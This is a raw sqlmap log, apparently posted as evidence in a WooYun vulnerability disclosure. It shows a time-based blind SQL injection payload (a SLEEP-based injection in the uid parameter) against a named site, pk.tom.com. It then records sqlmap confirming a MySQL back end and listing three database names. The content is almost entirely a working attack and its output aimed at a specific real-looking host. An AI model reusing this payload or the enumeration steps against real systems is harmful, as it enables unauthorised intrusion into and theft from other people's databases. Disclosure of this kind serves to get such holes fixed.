 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://pk.tom.com:80/web/flashplay.do?action=pkgame&from=danji&game
id=1&type=2&uid=1' AND (SELECT * FROM (SELECT(SLEEP(5)))Zktc) AND 'vfty'='vfty&u
serid=
---
[15:06:32] [INFO] testing MySQL
[15:06:45] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://pk.tom.com/web/error.jsp'. Do you want to f
ollow? [Y/n] n
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[15:07:41] [INFO] confirming MySQL
[15:07:41] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[15:07:51] [INFO] adjusting time delay to 2 seconds due to good response times
[15:07:51] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[15:07:51] [INFO] fetching database names
[15:07:51] [INFO] fetching number of databases
[15:07:51] [INFO] retrieved: 3
[15:07:58] [INFO] retrieved: information_schema
[15:10:32] [INFO] retrieved: newwapdb
[15:11:43] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] newwapdb
[*] test
[15:12:20] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\pk.tom.com'
www.wooyun.org